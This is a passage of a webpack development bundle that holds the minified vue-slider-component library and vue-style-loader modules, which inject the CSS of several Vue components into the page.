.vue-slider-dot .vue-slider-dot-handle{width:100%;height:100%;border-radius:50%;background-color:#fff;box-shadow:.5px .5px 2px 1px rgba(0,0,0,.32)}.vue-slider-component .vue-slider-dot.vue-slider-dot-focus .vue-slider-dot-handle{box-shadow:0 0 2px 1px #3498db}.vue-slider-component .vue-slider-dot--static .vue-slider-dot-handle--static{width:100%;height:100%;border-radius:50%;background-color:#ccc;transform:scale(.85)}.vue-slider-component .vue-slider-dot--static.vue-slider-dot-active .vue-slider-dot-handle--static{width:100%;height:100%;border-radius:50%;background-color:#3498db;transform:scale(.85)}.vue-slider-component .vue-slider-dot.vue-slider-dot-dragging{z-index:5}.vue-slider-component .vue-slider-dot.vue-slider-dot-disabled{z-index:4}.vue-slider-component.vue-slider-horizontal .vue-slider-dot{left:0}.vue-slider-component.vue-slider-vertical .vue-slider-dot{bottom:0}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-dot{right:0}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-dot{top:0}.vue-slider-component .vue-slider-tooltip-wrap{display:none;position:absolute;z-index:9}.vue-slider-component .vue-slider-dot--static:hover .vue-slider-tooltip-wrap{display:block}.vue-slider-component .vue-slider-tooltip{display:block;font-size:14px;white-space:nowrap;padding:2px 5px;min-width:20px;text-align:center;color:#fff;border-radius:5px;border:1px solid #3498db;background-color:#3498db}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-top{top:-9px;left:50%;transform:translate(-50%,-100%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-bottom{bottom:-9px;left:50%;transform:translate(-50%,100%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-left{top:50%;left:-9px;transform:translate(-100%,-50%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-right{top:50%;right:-9px;transform:translate(100%,-50%)}.vue-slider-component .vue-slider-tooltip-top .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-top .vue-slider-tooltip:before{content:\"\";position:absolute;bottom:-10px;left:50%;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\\\0;border-top-color:inherit;transform:translate(-50%)}.vue-slider-component .vue-slider-tooltip-wrap.vue-merged-tooltip{display:block;visibility:hidden}.vue-slider-component .vue-slider-tooltip-bottom .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-bottom .vue-slider-tooltip:before{content:\"\";position:absolute;top:-10px;left:50%;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\\\0;border-bottom-color:inherit;transform:translate(-50%)}.vue-slider-component .vue-slider-tooltip-left .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-left .vue-slider-tooltip:before{content:\"\";position:absolute;top:50%;right:-10px;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\\\0;border-left-color:inherit;transform:translateY(-50%)}.vue-slider-component .vue-slider-tooltip-right .vue-merged-tooltip .vue-slider-tooltip:before,.vue-slider-component .vue-slider-tooltip-wrap.vue-slider-tooltip-right .vue-slider-tooltip:before{content:\"\";position:absolute;top:50%;left:-10px;width:0;height:0;border:5px solid transparent;border:6px solid transparent\\\\0;border-right-color:inherit;transform:translateY(-50%)}.vue-slider-component .vue-slider-dot.vue-slider-hover:hover .vue-slider-tooltip-wrap{display:block}.vue-slider-component .vue-slider-dot.vue-slider-always .vue-slider-tooltip-wrap{display:block!important}.vue-slider-component .vue-slider-piecewise{position:absolute;width:100%;padding:0;margin:0;left:0;top:0;height:100%;list-style:none}.vue-slider-component .vue-slider-piecewise-item{position:absolute;width:8px;height:8px}.vue-slider-component .vue-slider-piecewise-dot{position:absolute;left:50%;top:50%;width:100%;height:100%;display:inline-block;background-color:rgba(0,0,0,.16);border-radius:50%;transform:translate(-50%,-50%);z-index:2;transition:all .3s}.vue-slider-component .vue-slider-piecewise-item:first-child .vue-slider-piecewise-dot,.vue-slider-component .vue-slider-piecewise-item:last-child .vue-slider-piecewise-dot{visibility:hidden}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-piecewise-label,.vue-slider-component.vue-slider-horizontal .vue-slider-piecewise-label{position:absolute;display:inline-block;top:100%;left:50%;white-space:nowrap;font-size:12px;color:#333;transform:translate(-50%,8px);visibility:visible}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-piecewise-label,.vue-slider-component.vue-slider-vertical .vue-slider-piecewise-label{position:absolute;display:inline-block;top:50%;left:100%;white-space:nowrap;font-size:12px;color:#333;transform:translate(8px,-50%);visibility:visible}.vue-slider-component .vue-slider-sr-only{clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;position:absolute!important}',\"\"])},function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var i=this[e];i[2]?t.push(\"@media \"+i[2]+\"{\"+i[1]+\"}\"):t.push(i[1])}return t.join(\"\")},t.i=function(e,i){\"string\"==typeof e&&(e=[[null,e,\"\"]]);for(var s={},r=0;r<this.length;r++){var o=this[r][0];\"number\"==typeof o&&(s[o]=!0)}for(r=0;r<e.length;r++){var n=e[r];\"number\"==typeof n[0]&&s[n[0]]||(i&&!n[2]?n[2]=i:i&&(n[2]=\"(\"+n[2]+\") and (\"+i+\")\"),t.push(n))}},t}},function(t,e){t.exports=function(t,e,i,s){var r,o=t=t||{},n=typeof t.default;\"object\"!==n&&\"function\"!==n||(r=t,o=t.default);var l=\"function\"==typeof o?o.options:o;if(e&&(l.render=e.render,l.staticRenderFns=e.staticRenderFns),i&&(l._scopeId=i),s){var a=Object.create(l.computed||null);Object.keys(s).forEach(function(t){var e=s[t];a[t]=function(){return e}}),l.computed=a}return{esModule:r,exports:o,options:l}}},function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,i=t._self._c||e;return i(\"div\",{directives:[{name:\"show\",rawName:\"v-show\",value:t.show,expression:\"show\"}],ref:\"wrap\",class:[\"vue-slider-component\",t.flowDirection,t.disabledClass,t.stateClass,{\"vue-slider-has-label\":t.piecewiseLabel}],style:[t.wrapStyles,t.boolDisabled?t.disabledStyle:null],on:{click:t.wrapClick}},[i(\"div\",{ref:\"elem\",staticClass:\"vue-slider\",style:[t.elemStyles,t.bgStyle],attrs:{\"aria-hidden\":\"true\"}},[t.isRange?[i(\"div\",{key:\"dot0\",ref:\"dot0\",class:[t.tooltipStatus,\"vue-slider-dot\",{\"vue-slider-dot-focus\":t.focusFlag&&0===t.focusSlider,\"vue-slider-dot-dragging\":t.flag&&0===t.currentSlider,\"vue-slider-dot-disabled\":!t.boolDisabled&&t.disabledArray[0]}],style:t.dotStyles,on:{mousedown:function(e){t.moveStart(e,0)},touchstart:function(e){t.moveStart(e,0)}}},[t._t(\"dot\",[i(\"div\",{staticClass:\"vue-slider-dot-handle\",style:[!t.boolDisabled&&t.disabledArray[0]?t.disabledDotStyles[0]:null,t.sliderStyles[0],t.focusFlag&&0===t.focusSlider?t.focusStyles[0]:null]})],{value:t.val[0],index:0,disabled:t.disabledArray[0]}),t._v(\" \"),i(\"div\",{ref:\"tooltip0\",class:[\"vue-slider-tooltip-\"+t.tooltipDirection[0],\"vue-slider-tooltip-wrap\"]},[t._t(\"tooltip\",[i(\"span\",{staticClass:\"vue-slider-tooltip\",class:t.tooltipClass,style:t.tooltipStyles[0]},[t._v(t._s(t.formatter?t.formatting(t.val[0]):t.val[0]))])],{value:t.val[0],index:0,disabled:!t.boolDisabled&&t.disabledArray[0]})],2)],2),t._v(\" \"),i(\"div\",{key:\"dot1\",ref:\"dot1\",class:[t.tooltipStatus,\"vue-slider-dot\",{\"vue-slider-dot-focus\":t.focusFlag&&1===t.focusSlider,\"vue-slider-dot-dragging\":t.flag&&1===t.currentSlider,\"vue-slider-dot-disabled\":!t.boolDisabled&&t.disabledArray[1]}],style:t.dotStyles,on:{mousedown:function(e){t.moveStart(e,1)},touchstart:function(e){t.moveStart(e,1)}}},[t._t(\"dot\",[i(\"div\",{staticClass:\"vue-slider-dot-handle\",style:[!t.boolDisabled&&t.disabledArray[1]?t.disabledDotStyles[1]:null,t.sliderStyles[1],t.focusFlag&&1===t.focusSlider?t.focusStyles[1]:null]})],{value:t.val[1],index:1,disabled:t.disabledArray[1]}),t._v(\" \"),i(\"div\",{ref:\"tooltip1\",class:[\"vue-slider-tooltip-\"+t.tooltipDirection[1],\"vue-slider-tooltip-wrap\"]},[t._t(\"tooltip\",[i(\"span\",{staticClass:\"vue-slider-tooltip\",class:t.tooltipClass,style:t.tooltipStyles[1]},[t._v(t._s(t.formatter?t.formatting(t.val[1]):t.val[1]))])],{value:t.val[1],index:1,disabled:!t.boolDisabled&&t.disabledArray[1]})],2)],2)]:[void 0!==t.staticValue?i(\"div\",{key:\"static-dot\",ref:\"static-dot\",staticClass:\"vue-slider-dot static-dot\",class:[\"vue-slider-dot\",\"vue-slider-dot--static\",{\"vue-slider-dot-active\":t.isActive(t.getIndexByValue(t.staticValue))}],style:[t.staticPosition,t.dotStyles],on:{click:function(e){return e.stopPropagation(),function(){return t.clickable&&t.setValue(t.staticValue)}()}}},[t._t(\"static-dot\",[i(\"div\",{staticClass:\"vue-slider-dot-handle--static\"})],{value:t.staticValue}),t._v(\" \"),t.val!==t.staticValue?i(\"div\",{class:[\"vue-slider-tooltip-\"+t.tooltipDirection,\"vue-slider-tooltip-wrap\"]},[t._t(\"static-tooltip\",[i(\"span\",{staticClass:\"vue-slider-tooltip\",class:t.tooltipClass},[t.staticLabel?[t._v(\"\\n                \"+t._s(t.staticLabel)+\"\\n              \")]:[t._v(\"\\n                \"+t._s(t.formatter?t.formatting(t.staticValue):t.staticValue)+\"\\n              \")]],2)],{value:t.staticValue})],2):t._e()],2):t._e(),t._v(\" \"),i(\"div\",{key:\"dot\",ref:\"dot\",class:[t.tooltipStatus,\"vue-slider-dot\",{\"vue-slider-dot-focus\":t.focusFlag&&0===t.focusSlider,\"vue-slider-dot-dragging\":t.flag&&0===t.currentSlider}],style:t.dotStyles,on:{mousedown:t.moveStart,touchstart:t.moveStart}},[t._t(\"dot\",[i(\"div\",{staticClass:\"vue-slider-dot-handle\",style:[t.sliderStyles,t.focusFlag&&0===t.focusSlider?t.focusStyles:null]})],{value:t.val,disabled:t.boolDisabled}),t._v(\" \"),i(\"div\",{class:[\"vue-slider-tooltip-\"+t.tooltipDirection,\"vue-slider-tooltip-wrap\"]},[t._t(\"tooltip\",[i(\"span\",{staticClass:\"vue-slider-tooltip\",class:t.tooltipClass,style:t.tooltipStyles},[t._v(t._s(t.formatter?t.formatting(t.val):t.val))])],{value:t.val})],2)],2)],t._v(\" \"),i(\"ul\",{staticClass:\"vue-slider-piecewise\"},t._l(t.piecewiseDotWrap,function(e,s){return i(\"li\",{key:s,staticClass:\"vue-slider-piecewise-item\",style:[t.piecewiseDotStyle,e.style]},[t._t(\"piecewise\",[t.piecewise?i(\"span\",{class:[\"vue-slider-piecewise-dot\",{\"vue-slider-piecewise-dot-active\":t.isActive(e.index)}],style:[t.piecewiseStyle,t.isActive(e.index)?t.piecewiseActiveStyle:null]}):t._e()],{value:t.val,label:e.label,index:s,first:0===s,last:s===t.piecewiseDotWrap.length-1,active:t.isActive(e.index),total:t.piecewiseDotWrap.length}),t._v(\" \"),t._t(\"label\",[t.piecewiseLabel?i(\"span\",{staticClass:\"vue-slider-piecewise-label\",style:[t.labelStyle,t.isActive(e.index)?t.labelActiveStyle:null]},[t._v(\"\\n            \"+t._s(e.label)+\"\\n          \")]):t._e()],{value:t.val,label:e.label,index:s,first:0===s,last:s===t.piecewiseDotWrap.length-1,active:t.isActive(e.index),total:t.piecewiseDotWrap.length})],2)})),t._v(\" \"),i(\"div\",{ref:\"process\",class:[\"vue-slider-process\",{\"vue-slider-process-dragable\":t.isRange&&t.processDragable},t.processClass],style:t.processStyle,on:{click:t.processClick,mousedown:function(e){t.moveStart(e,0,!0)},touchstart:function(e){t.moveStart(e,0,!0)}}},[i(\"div\",{ref:\"mergedTooltip\",class:[\"vue-merged-tooltip\",\"vue-slider-tooltip-\"+t.tooltipDirection[0],\"vue-slider-tooltip-wrap\"],style:t.tooltipMergedPosition},[t._t(\"tooltip\",[i(\"span\",{staticClass:\"vue-slider-tooltip\",class:t.tooltipClass,style:t.tooltipStyles},[t._v(\"\\n            \"+t._s(t.mergeFormatter?t.mergeFormatting(t.val[0],t.val[1]):t.formatter?t.val[0]===t.val[1]?t.formatting(t.val[0]):t.formatting(t.val[0])+\" - \"+t.formatting(t.val[1]):t.val[0]===t.val[1]?t.val[0]:t.val[0]+\" - \"+t.val[1])+\"\\n          \")])],{value:t.val,merge:!0})],2)]),t._v(\" \"),t.isRange||t.data?t._e():i(\"input\",{directives:[{name:\"model\",rawName:\"v-model\",value:t.val,expression:\"val\"}],staticClass:\"vue-slider-sr-only\",attrs:{type:\"range\",min:t.min,max:t.max},domProps:{value:t.val},on:{__r:function(e){t.val=e.target.value}}})],2)])},staticRenderFns:[]}},function(t,e,i){var s=i(3);\"string\"==typeof s&&(s=[[t.i,s,\"\"]]),s.locals&&(t.exports=s.locals);i(8)(\"c0739572\",s,!0)},function(t,e,i){function s(t){for(var e=0;e<t.length;e++){var i=t[e],s=u[i.id];if(s){s.refs++;for(var r=0;r<s.parts.length;r++)s.parts[r](i.parts[r]);for(;r<i.parts.length;r++)s.parts.push(o(i.parts[r]));s.parts.length>i.parts.length&&(s.parts.length=i.parts.length)}else{for(var n=[],r=0;r<i.parts.length;r++)n.push(o(i.parts[r]));u[i.id]={id:i.id,refs:1,parts:n}}}}function r(){var t=document.createElement(\"style\");return t.type=\"text/css\",h.appendChild(t),t}function o(t){var e,i,s=document.querySelector('style[data-vue-ssr-id~=\"'+t.id+'\"]');if(s){if(v)return f;s.parentNode.removeChild(s)}if(m){var o=p++;s=c||(c=r()),e=n.bind(null,s,o,!1),i=n.bind(null,s,o,!0)}else s=r(),e=l.bind(null,s),i=function(){s.parentNode.removeChild(s)};return e(t),function(s){if(s){if(s.css===t.css&&s.media===t.media&&s.sourceMap===t.sourceMap)return;e(t=s)}else i()}}function n(t,e,i,s){var r=i?\"\":s.css;if(t.styleSheet)t.styleSheet.cssText=g(e,r);else{var o=document.createTextNode(r),n=t.childNodes;n[e]&&t.removeChild(n[e]),n.length?t.insertBefore(o,n[e]):t.appendChild(o)}}function l(t,e){var i=e.css,s=e.media,r=e.sourceMap;if(s&&t.setAttribute(\"media\",s),r&&(i+=\"\\n/*# sourceURL=\"+r.sources[0]+\" */\",i+=\"\\n/*# sourceMappingURL=data:application/json;base64,\"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+\" */\"),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}var a=\"undefined\"!=typeof document;if(\"undefined\"!=typeof DEBUG&&DEBUG&&!a)throw new Error(\"vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.\");var d=i(9),u={},h=a&&(document.head||document.getElementsByTagName(\"head\")[0]),c=null,p=0,v=!1,f=function(){},m=\"undefined\"!=typeof navigator&&/msie [6-9]\\b/.test(navigator.userAgent.toLowerCase());t.exports=function(t,e,i){v=i;var r=d(t,e);return s(r),function(e){for(var i=[],o=0;o<r.length;o++){var n=r[o],l=u[n.id];l.refs--,i.push(l)}e?(r=d(t,e),s(r)):r=[];for(var o=0;o<i.length;o++){var l=i[o];if(0===l.refs){for(var a=0;a<l.parts.length;a++)l.parts[a]();delete u[l.id]}}}};var g=function(){var t=[];return function(e,i){return t[e]=i,t.filter(Boolean).join(\"\\n\")}}()},function(t,e){t.exports=function(t,e){for(var i=[],s={},r=0;r<e.length;r++){var o=e[r],n=o[0],l=o[1],a=o[2],d=o[3],u={id:t+\":\"+r,css:l,media:a,sourceMap:d};s[n]?s[n].parts.push(u):i.push(s[n]={id:n,parts:[u]})}return i}}])});\n\n//# sourceURL=webpack:///./node_modules/vue-slider-component/dist/index.js?");

/***/ }),

/***/ "./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&":
/*!*********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& ***!
  \*********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// style-loader: Adds some css to the DOM by adding a <style> tag\n\n// load the styles\nvar content = __webpack_require__(/*! !../../../../../node_modules/css-loader/dist/cjs.js!../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true& */ \"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=style&index=0&lang=scss&scope=true&\");\nif(typeof content === 'string') content = [[module.i, content, '']];\nif(content.locals) module.exports = content.locals;\n// add the styles to the DOM\nvar add = __webpack_require__(/*! ../../../../../node_modules/vue-style-loader/lib/addStylesClient.js */ \"./node_modules/vue-style-loader/lib/addStylesClient.js\").default\nvar update = add(\"0acf92de\", content, false, {});\n// Hot Module Replacement\nif(false) {}\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&":
/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// style-loader: Adds some css to the DOM by adding a <style> tag\n\n// load the styles\nvar content = __webpack_require__(/*! !../../../../../../node_modules/css-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css& */ \"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=style&index=0&id=101044c0&scoped=true&lang=css&\");\nif(typeof content === 'string') content = [[module.i, content, '']];\nif(content.locals) module.exports = content.locals;\n// add the styles to the DOM\nvar add = __webpack_require__(/*! ../../../../../../node_modules/vue-style-loader/lib/addStylesClient.js */ \"./node_modules/vue-style-loader/lib/addStylesClient.js\").default\nvar update = add(\"05ef33c0\", content, false, {});\n// Hot Module Replacement\nif(false) {}\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-style-loader/index.js!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&":
/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// style-loader: Adds some css to the DOM by adding a <style> tag\n\n// load the styles\nvar content = __webpack_require__(/*! !../../../../../../node_modules/css-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../../../../node_modules/sass-loader/dist/cjs.js!../../../../../../node_modules/vue-loader/lib??vue-loader-options!./WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css& */ \"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=style&index=0&id=50937791&scoped=true&lang=css&\");\nif(typeof content === 'string') content = [[module.i, content, '']];\nif(content.locals) module.exports = content.locals;\n// add the styles to the DOM\nvar add = __webpack_require__(/*! ../../../../../../node_modules/vue-style-loader/lib/addStylesClient.js */ \"./node_modules/vue-style-loader/lib/addStylesClient.js\").default\nvar update = add(\"9ffbfdd0\", content, false, {});\n// Hot Module Replacement\nif(false) {}\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?./node_modules/vue-style-loader!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-style-loader/lib/addStylesClient.js":
/*!**************************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/addStylesClient.js ***!
  \**************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return addStylesClient; });\n/* harmony import */ var _listToStyles__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./listToStyles */ \"./node_modules/vue-style-loader/lib/listToStyles.js\");\n/*\n  MIT License http://www.opensource.org/licenses/mit-license.php\n  Author Tobias Koppers @sokra\n  Modified by Evan You @yyx990803\n*/\n\n\n\nvar hasDocument = typeof document !== 'undefined'\n\nif (typeof DEBUG !== 'undefined' && DEBUG) {\n  if (!hasDocument) {\n    throw new Error(\n    'vue-style-loader cannot be used in a non-browser environment. ' +\n    \"Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.\"\n  ) }\n}\n\n/*\ntype StyleObject = {\n  id: number;\n  parts: Array<StyleObjectPart>\n}\n\ntype StyleObjectPart = {\n  css: string;\n  media: string;\n  sourceMap: ?string\n}\n*/\n\nvar stylesInDom = {/*\n  [id: number]: {\n    id: number,\n    refs: number,\n    parts: Array<(obj?: StyleObjectPart) => void>\n  }\n*/}\n\nvar head = hasDocument && (document.head || document.getElementsByTagName('head')[0])\nvar singletonElement = null\nvar singletonCounter = 0\nvar isProduction = false\nvar noop = function () {}\nvar options = null\nvar ssrIdKey = 'data-vue-ssr-id'\n\n// Force single-tag solution on IE6-9, which has a hard limit on the # of <style>\n// tags it will allow on a page\nvar isOldIE = typeof navigator !== 'undefined' && /msie [6-9]\\b/.test(navigator.userAgent.toLowerCase())\n\nfunction addStylesClient (parentId, list, _isProduction, _options) {\n  isProduction = _isProduction\n\n  options = _options || {}\n\n  var styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(parentId, list)\n  addStylesToDom(styles)\n\n  return function update (newList) {\n    var mayRemove = []\n    for (var i = 0; i < styles.length; i++) {\n      var item = styles[i]\n      var domStyle = stylesInDom[item.id]\n      domStyle.refs--\n      mayRemove.push(domStyle)\n    }\n    if (newList) {\n      styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(parentId, newList)\n      addStylesToDom(styles)\n    } else {\n      styles = []\n    }\n    for (var i = 0; i < mayRemove.length; i++) {\n      var domStyle = mayRemove[i]\n      if (domStyle.refs === 0) {\n        for (var j = 0; j < domStyle.parts.length; j++) {\n          domStyle.parts[j]()\n        }\n        delete stylesInDom[domStyle.id]\n      }\n    }\n  }\n}\n\nfunction addStylesToDom (styles /* Array<StyleObject> */) {\n  for (var i = 0; i < styles.length; i++) {\n    var item = styles[i]\n    var domStyle = stylesInDom[item.id]\n    if (domStyle) {\n      domStyle.refs++\n      for (var j = 0; j < domStyle.parts.length; j++) {\n        domStyle.parts[j](item.parts[j])\n      }\n      for (; j < item.parts.length; j++) {\n        domStyle.parts.push(addStyle(item.parts[j]))\n      }\n      if (domStyle.parts.length > item.parts.length) {\n        domStyle.parts.length = item.parts.length\n      }\n    } else {\n      var parts = []\n      for (var j = 0; j < item.parts.length; j++) {\n        parts.push(addStyle(item.parts[j]))\n      }\n      stylesInDom[item.id] = { id: item.id, refs: 1, parts: parts }\n    }\n  }\n}\n\nfunction createStyleElement () {\n  var styleElement = document.createElement('style')\n  styleElement.type = 'text/css'\n  head.appendChild(styleElement)\n  return styleElement\n}\n\nfunction addStyle (obj /* StyleObjectPart */) {\n  var update, remove\n  var styleElement = document.querySelector('style[' + ssrIdKey + '~=\"' + obj.id + '\"]')\n\n  if (styleElement) {\n    if (isProduction) {\n      // has SSR styles and in production mode.\n      // simply do nothing.\n      return noop\n    } else {\n      // has SSR styles but in dev mode.\n      // for some reason Chrome can't handle source map in server-rendered\n      // style tags - source maps in <style> only works if the style tag is\n      // created and inserted dynamically. So we remove the server rendered\n      // styles and inject new ones.\n      styleElement.parentNode.removeChild(styleElement)\n    }\n  }\n\n  if (isOldIE) {\n    // use singleton mode for IE9.\n    var styleIndex = singletonCounter++\n    styleElement = singletonElement || (singletonElement = createStyleElement())\n    update = applyToSingletonTag.bind(null, styleElement, styleIndex, false)\n    remove = applyToSingletonTag.bind(null, styleElement, styleIndex, true)\n  } else {\n    // use multi-style-tag mode in all other cases\n    styleElement = createStyleElement()\n    update = applyToTag.bind(null, styleElement)\n    remove = function () {\n      styleElement.parentNode.removeChild(styleElement)\n    }\n  }\n\n  update(obj)\n\n  return function updateStyle (newObj /* StyleObjectPart */) {\n    if (newObj) {\n      if (newObj.css === obj.css &&\n          newObj.media === obj.media &&\n          newObj.sourceMap === obj.sourceMap) {\n        return\n      }\n      update(obj = newObj)\n    } else {\n      remove()\n    }\n  }\n}\n\nvar replaceText = (function () {\n  var textStore = []\n\n  return function (index, replacement) {\n    textStore[index] = replacement\n    return textStore.filter(Boolean).join('\\n')\n  }\n})()\n\nfunction applyToSingletonTag (styleElement, index, remove, obj) {\n  var css = remove ? '' : obj.css\n\n  if (styleElement.styleSheet) {\n    styleElement.styleSheet.cssText = replaceText(index, css)\n  } else {\n    var cssNode = document.createTextNode(css)\n    var childNodes = styleElement.childNodes\n    if (childNodes[index]) styleElement.removeChild(childNodes[index])\n    if (childNodes.length) {\n      styleElement.insertBefore(cssNode, childNodes[index])\n    } else {\n      styleElement.appendChild(cssNode)\n    }\n  }\n}\n\nfunction applyToTag (styleElement, obj) {\n  var css = obj.css\n  var media = obj.media\n  var sourceMap = obj.sourceMap\n\n  if (media) {\n    styleElement.setAttribute('media', media)\n  }\n  if (options.ssrId) {\n    styleElement.setAttribute(ssrIdKey, obj.id)\n  }\n\n  if (sourceMap) {\n    // https://developer.chrome.com/devtools/docs/javascript-debugging\n    // this makes source maps inside style tags work properly in Chrome\n    css += '\\n/*# sourceURL=' + sourceMap.sources[0] + ' */'\n    // http://stackoverflow.com/a/26603875\n    css += '\\n/*# sourceMappingURL=data:application/json;base64,' + btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap)))) + ' */'\n  }\n\n  if (styleElement.styleSheet) {\n    styleElement.styleSheet.cssText = css\n  } else {\n    while (styleElement.firstChild) {\n      styleElement.removeChild(styleElement.firstChild)\n    }\n    styleElement.appendChild(document.createTextNode(css))\n  }\n}\n\n\n//# sourceURL=webpack:///./node_modules/vue-style-loader/lib/addStylesClient.js?");

/***/ }),

/***/ "./node_modules/vue-style-loader/lib/listToStyles.js":
/*!***********************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/listToStyles.js ***!
  \***********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
